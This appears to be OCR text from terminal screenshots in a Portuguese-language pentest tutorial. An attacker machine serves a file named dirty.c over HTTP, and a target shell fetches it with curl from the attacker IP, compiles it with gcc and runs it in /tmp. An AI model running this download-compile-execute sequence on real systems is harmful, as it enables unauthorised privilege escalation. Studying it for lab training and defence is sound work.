 kali@workstation: ~/Desktop/
File Actions Edit View Help
kali@workstation: ~ × kali@workstation: ~/Desktop/pagina_malware ×
┌──(kali㉿workstation)-[~/Desktop/pagina_malware]
└─$ ls
curl-malware.txt dirty.c
┌──(kali㉿workstation)-[~/Desktop/pagina_malware]
└─$ sudo python3 -m http.server 80
[sudo] password for kali:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.15.4 - - [15/Mar/2024 20:51:23] "GET /dirty.c HTTP/1.1" 2
Iniciando servidor web para transferência
File Actions Edit View Help
kali@workstation: ~/Desktop/pagina_malware × kali@workstation: ~ ×
cd /tmp
curl http://192.168.15.14/dirty.c -o dirty.c
ls
5199.jsvc_up
curl-malware.txt
dirty.c
malware-netcat.txt
netcat-malware.txt
gcc -pthread dirty.c -o dirty -lcrypt
ls
5199.jsvc_up
curl-malware.txt
dirty
dirty.c
malware-netcat.txt
netcat-malware.txt
./dirty
ls
Baixando o exploit,
compilando e executando
na máquina alvo